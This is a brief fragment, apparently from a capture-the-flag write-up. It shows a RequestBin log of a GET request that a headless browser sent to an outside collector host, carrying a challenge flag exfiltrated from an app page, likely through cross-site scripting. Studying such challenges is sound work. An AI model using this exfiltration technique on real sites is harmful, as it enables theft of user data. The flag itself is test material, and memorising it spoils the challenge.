 http://http.requestbin.buuoj.cn
GET /10l5f0o1?a=admin flag{38832ccf-4510-49a6-a170-2b9d333f7087}
0 bytes
FORM/POST PARAMETERS
None
QUERYSTRING
a: admin flag{38832ccf-4510-49a6-a170-2b9d333f7087}
HEADERS
Accept-Language: en,*
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTM
Host: http.requestbin.buuoj.cn
Referer: http://app/content.php?id=1
RAW BODY